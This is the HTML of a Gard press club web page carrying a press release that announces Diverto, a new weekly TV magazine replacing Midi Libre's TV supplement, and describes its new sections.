				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="31780" class="elementor elementor-31780 elementor-location-single post-33299 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-des-medias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b02f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b02f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a618885 animated-fast elementor-invisible" data-id="a618885" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6067adf elementor-widget elementor-widget-image" data-id="6067adf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-472cfd0 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="472cfd0" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Le nouveau magazine télé Diverto avec votre journal Midi Libre</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36855b3 elementor-widget elementor-widget-shortcode" data-id="36855b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">La vie des médias</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b071428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b071428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-569a847c" data-id="569a847c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9abeae elementor-widget elementor-widget-theme-post-content" data-id="7b9abeae" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Depuis le 8 janvier, le supplément télé de <em>Midi Libre</em> a fait place à un nouvel hebdo-TV : <em><strong>Diverto !</strong></em></p>
<p><strong>#COMMUNIQUE</strong></p>
<p>Pourquoi un nouvel hebdo-télé ? Parce que la télé a changé, tout simplement ! <em>Diverto</em> vous aidera à choisir le meilleur parmi tous ces nouveaux services, de façon claire et divertissante.</p>
<p>En effet, ce nouveau magazine a été conçu comme un vrai guide. Diverto présentera encore plus de pages consacrées aux programmes TV, encore plus de places pour les nouvelles plates-formes (Netflix, Disney, Canal, Salto, etc&#8230;), mais aussi plus de jeux, car nous savons que vous en êtes friands.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-26743" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/diverto.jpg" alt="" width="206" height="245" /></p>
<p>Mise en place de nouveaux rendez-vous :</p>
<ul>
<li><strong>Nos régions à la TV</strong> : Retrouvez la chaîne régionale d&rsquo;info en continu <em>Via Occitanie</em> avec des sujets sur l&rsquo;économie, la culture, le sport et les initiatives locales.</li>
<li><strong>On regarde en Famille</strong> : une page dédiée à l’écoute conjointe et aux programmes que vous pouvez regarder avec vos enfants et petits-enfants.</li>
<li><strong>La tendance de la semaine</strong> : une sélection de programmes et émissions sur une thématique précise en fonction de l’actualité</li>
<li><strong>Face aux lecteurs </strong>: un ou une journaliste de la rédaction partage son programme coup de coeur de la semaine et répond aux questions des lecteurs.</li>
<li><strong>Plateformes</strong> : recommandations de programmes disponibles sur les plateformes, à la fois gratuites et payantes.</li>
<li><strong>Les immanquables</strong> : une liste de découvertes culturelles incontournables, au-delà de la TV (livres, musique, spectacles, jeux-vidéo etc.).</li>
<li><strong>Agenda culturel </strong>: les rendez-vous culturels à ne pas manquer (sortie d’un album, nouvelle exposition, spectacles etc.)</li>
</ul>
<p>Et parce qu’il n’y a pas que la télé dans la vie, Diverto traitera aussi de la radio, des podcasts, des livres, des jeux vidéos, du cinéma, etc.</p>
<p><em>TV Magazine</em> tel qu&rsquo;il était jusqu&rsquo;ici proposé est toujours disponible avec les supplément week-end du <em>Figaro</em> et du<em> Parisien-Aujourd&rsquo;hui en France.</em></p>
<p>&nbsp;</p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa7424a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa7424a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10b58f17" data-id="10b58f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a31e616" data-id="2a31e616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757abfa elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6757abfa" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Partager sur pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
